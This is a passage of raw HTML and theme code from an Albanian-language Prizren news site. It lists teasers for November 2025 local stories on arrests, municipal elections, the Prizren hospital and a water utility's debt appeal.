.tdi_89 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_89 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_89 .td-instagram-user a{color:#4c4084}.td-theme-wrap .tdi_89 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_89 .td-load-more-wrap a:hover{background-color:#4c4084;border-color:#4c4084}.td-theme-wrap .tdi_89 .td-read-more a,.td-theme-wrap .tdi_89 .td-weather-information:before,.td-theme-wrap .tdi_89 .td-weather-week:before,.td-theme-wrap .tdi_89 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_89 .td-post-category,.td-theme-wrap .tdi_89 .td-post-category:hover{background-color:#4c4084}.tdi_89{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:-15px!important}}</style>
<style>body .tdi_89 .td-block-title a,body .tdi_89 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_89 .td-block-title a,body .tdi_89 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_89 .td-block-title a,body .tdi_89 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Më Shumë</span></h4></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_90 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.tdi_90 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_90 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_90 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_90 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_90 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_90 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_90 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_90 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_90 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_90 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_90 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_90 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_90 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_90 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_90 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_90 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_90 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_90 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_90 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_90 .td_module_flex_1 .td-module-meta-info{position:relative}.tdi_90 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_90 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_90 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_90 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_90 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td_module_flex_4 .td-excerpt{display:none}.tdi_90 .td_module_flex_1 .td-author-date{display:inline}.tdi_90 .td_module_flex_4 .td-author-date{display:inline}.tdi_90 .td_module_flex_1 .td-post-author-name{display:none}.tdi_90 .td_module_flex_4 .td-post-author-name{display:none}.tdi_90 .td_module_flex_1 .td-post-date,.tdi_90 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_90 .td_module_flex_4 .td-post-date,.tdi_90 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_90 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_90 .td_module_flex_1 .td-icon-star,.tdi_90 .td_module_flex_1 .td-icon-star-empty,.tdi_90 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_90 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_90 .td_module_flex_4 .td-icon-star,.tdi_90 .td_module_flex_4 .td-icon-star-empty,.tdi_90 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_90 .td_module_flex_1 .td-module-comments{display:none}.tdi_90 .td_module_flex_4 .td-module-comments{display:none}.tdi_90 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_90 .td_module_wrap{width:50%;float:left}.rtl .tdi_90 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_90 .td_module_wrap:nth-child(2n+1){clear:both}}@media (min-width:767px){.tdi_90 .td_module_wrap:nth-last-child(2){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap:nth-last-child(2) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_90 .td_block_inner{margin-left:-14px;margin-right:-14px}.tdi_90 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_90 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (max-width:767px){.tdi_90 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"50%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjIxIiwiYWxsIjoiMjEifQ==","limit":"16","show_excerpt1":"","show_excerpt2":"none","hide_audio":"yes","show_author1":"none","show_com1":"none","sort":"random_7_day","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-379095","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "2";
block_tdi_90.block_type = "td_flex_block_4";
block_tdi_90.post_count = "16";
block_tdi_90.found_posts = "116";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "8";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://prizrenpress.com/category/lajme/" class="td-post-category" >Lajme</a>                        <div class="td-module-thumb"><a href="https://prizrenpress.com/prizren-dy-persona-kapen-me-droge-njeri-dergohet-ne-mbajtje-e-tjetri-lirohet/"  rel="bookmark" class="td-image-wrap " title="Prizren: Dy persona kapen me drogë, njëri dërgohet në mbajtje e tjetri lirohet" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2019/12/Policia-e-Kosoves-arrestim.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/prizren-dy-persona-kapen-me-droge-njeri-dergohet-ne-mbajtje-e-tjetri-lirohet/"  rel="bookmark" title="Prizren: Dy persona kapen me drogë, njëri dërgohet në mbajtje e tjetri lirohet">Prizren: Dy persona kapen me drogë, njëri dërgohet në mbajtje e tjetri lirohet</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T10:12:52+01:00" >11/13/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">


Policia e Kosovës, gjatë ditës së djeshme ka arrestuar dy persona te të cilët është gjetur sasi droge.



&nbsp;

Në raportin 24-orësh thuhet se në rastin...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://prizrenpress.com/category/fokus/" class="td-post-category" >Fokus</a>                        <div class="td-module-thumb"><a href="https://prizrenpress.com/426289-2/"  rel="bookmark" class="td-image-wrap " title="Vetëvendosje: Arrestohet komisioneri i PDK-së në Korishë të Prizrenit pas një sulmi fizik ndaj qytetarit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/11/Policia-arrestim-ne-Korishe.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/426289-2/"  rel="bookmark" title="Vetëvendosje: Arrestohet komisioneri i PDK-së në Korishë të Prizrenit pas një sulmi fizik ndaj qytetarit">Vetëvendosje: Arrestohet komisioneri i PDK-së në Korishë të Prizrenit pas një sulmi fizik ndaj qytetarit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T15:58:14+01:00" >11/09/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Lëvizja Vetëvendosje në Prizren ka njoftuar se një komisioner i Partisë Demokratike të Kosovës (PDK) është arrestuar në fshatin Korishë pas një sulmi fizik...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/te-enjten-organizohet-edicioni-i-trete-i-darkes-se-bereqetit-ne-gjonaj-te-hasit/"  rel="bookmark" class="td-image-wrap " title="Të enjten organizohet edicioni i tretë i &#8216;Darkës së Bereqetit&#8217; në Gjonaj të Hasit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/11/flija-600-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/te-enjten-organizohet-edicioni-i-trete-i-darkes-se-bereqetit-ne-gjonaj-te-hasit/"  rel="bookmark" title="Të enjten organizohet edicioni i tretë i &#8216;Darkës së Bereqetit&#8217; në Gjonaj të Hasit">Të enjten organizohet edicioni i tretë i &#8216;Darkës së Bereqetit&#8217; në Gjonaj të Hasit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T19:59:10+01:00" >11/11/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/426499-2tr/"  rel="bookmark" class="td-image-wrap " title="Tre të akuzuar për keqpërdorim detyre në ndërtimin e lapidarëve në Suharekë" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2023/07/Prokuroria-Themelore-ne-Prizren-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/426499-2tr/"  rel="bookmark" title="Tre të akuzuar për keqpërdorim detyre në ndërtimin e lapidarëve në Suharekë">Tre të akuzuar për keqpërdorim detyre në ndërtimin e lapidarëve në Suharekë</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T13:08:32+01:00" >11/13/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/426298-2s/"  rel="bookmark" class="td-image-wrap " title="Policia në Prizren i çon në stacion dy komisionerë që u kapën mes vete" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/11/Policia-Korishe-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/426298-2s/"  rel="bookmark" title="Policia në Prizren i çon në stacion dy komisionerë që u kapën mes vete">Policia në Prizren i çon në stacion dy komisionerë që u kapën mes vete</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T16:45:22+01:00" >11/09/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/kardiologjia-invazive-ne-spitalin-e-prizrenit-realizoi-82-procedura-te-pavarura-brenda-dy-muajve/"  rel="bookmark" class="td-image-wrap " title="Kardiologjia Invazive në Spitalin e Prizrenit realizoi 82 procedura të pavarura brenda dy muajve" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/11/dr-fadil-spitlai-i-prizrenit-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/kardiologjia-invazive-ne-spitalin-e-prizrenit-realizoi-82-procedura-te-pavarura-brenda-dy-muajve/"  rel="bookmark" title="Kardiologjia Invazive në Spitalin e Prizrenit realizoi 82 procedura të pavarura brenda dy muajve">Kardiologjia Invazive në Spitalin e Prizrenit realizoi 82 procedura të pavarura brenda dy muajve</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T17:33:02+01:00" >11/08/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/426256-2a/"  rel="bookmark" class="td-image-wrap " title="Shaqir Totaj do të votojë në Gjimnazin “Remzi Ademaj” në orën 11:00" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/11/Shaqir-Totaj-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/426256-2a/"  rel="bookmark" title="Shaqir Totaj do të votojë në Gjimnazin “Remzi Ademaj” në orën 11:00">Shaqir Totaj do të votojë në Gjimnazin “Remzi Ademaj” në orën 11:00</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T10:34:38+01:00" >11/09/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/rezultatet-e-ubo-consulting-totaj-fiton-edhe-nje-mandat-ne-prizren/"  rel="bookmark" class="td-image-wrap " title="Rezultatet e UBO Consulting &#8211; Totaj fiton edhe një mandat në Prizren" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/10/Shaqir-Totaj-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/rezultatet-e-ubo-consulting-totaj-fiton-edhe-nje-mandat-ne-prizren/"  rel="bookmark" title="Rezultatet e UBO Consulting &#8211; Totaj fiton edhe një mandat në Prizren">Rezultatet e UBO Consulting &#8211; Totaj fiton edhe një mandat në Prizren</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T19:03:57+01:00" >11/09/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/426367-2k/"  rel="bookmark" class="td-image-wrap " title="KRU “Hidroregjioni Jugor” u bën thirrje konsumatorëve të shlyejnë borxhet për ujë" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2016/06/Hidroregjioni-Jugor.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/426367-2k/"  rel="bookmark" title="KRU “Hidroregjioni Jugor” u bën thirrje konsumatorëve të shlyejnë borxhet për ujë">KRU “Hidroregjioni Jugor” u bën thirrje konsumatorëve të shlyejnë borxhet për ujë</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T15:26:40+01:00" >11/10/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/durimi-eshte-celesi-me-ne-fund-indonezianet-e-pranuan-ceki-hotin-nga-prizrenin-per-dhender/"  rel="bookmark" class="td-image-wrap " title="“Durimi është çelësi” – më në fund indonezianët e pranuan Ceki Hotin nga Prizrenin për dhëndër" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/11/Screenshot_20251110-091306_Facebook-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
